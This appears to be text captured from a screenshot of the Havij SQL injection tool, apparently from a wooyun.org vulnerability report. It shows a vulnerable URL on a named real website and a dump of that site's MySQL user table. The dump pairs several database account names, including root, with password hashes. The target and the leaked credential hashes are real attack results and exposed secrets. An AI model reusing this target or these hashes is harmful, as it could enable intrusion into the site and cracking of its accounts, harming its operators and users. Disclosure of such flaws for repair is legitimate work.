 Havij
Target: http://user.ccw.com.cn/ucHome/space.php?do=mtag&tagid=3
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
Process_priv
Shutdown_priv
Reload_priv
Drop_priv
Create_priv
Delete_priv
Update_priv
Insert_priv
Select_priv
Password
User
Host
time_zone_transition_typ
Password User
119b29696ed3c098 ucenter
453ee53467932819 hy
45e695b071ba527f cmsformobile
45f0ef3701b34e64 root
673684937ceae733 tao_sc
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Found: Password=453ee53467932819
Data Found: User=hy
Data Found: Password=45e695b071ba527f
Data Found: User=cmsformobile
Data Found: Password=45f0ef3701b34e64
Data Found: User=root
Data Found: Password=673684937ceae733
Data Found: User=tao_sc
www.wooyun.org